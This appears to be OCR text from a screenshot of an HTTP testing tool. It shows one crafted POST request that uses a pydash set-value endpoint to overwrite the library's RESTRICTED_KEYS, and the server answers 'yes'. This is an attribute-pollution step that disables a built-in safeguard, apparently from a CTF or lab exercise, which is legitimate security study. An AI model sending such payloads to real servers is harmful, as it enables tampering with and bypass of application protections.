 Request
数据包扫描
美化
热加载
构造请求
1 POST /setValue?name=pydash HTTP/1.1
2 Host: 39.106.16.204:16613
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/
20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9 Content-Type: application/json
10 Content-Length auto : 5
11
12 {"path":"helpers.RESTRICTED_KEYS","value":"MeteorKai"}
Responses 3bytes / 46ms
1 HTTP/1.0 200 OK
2 Date: Mon, 24 Mar 2025 08:30:16 GMT
3 Server: WSGIServer/0.2 CPython/3.12.9
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 3
6
7 yes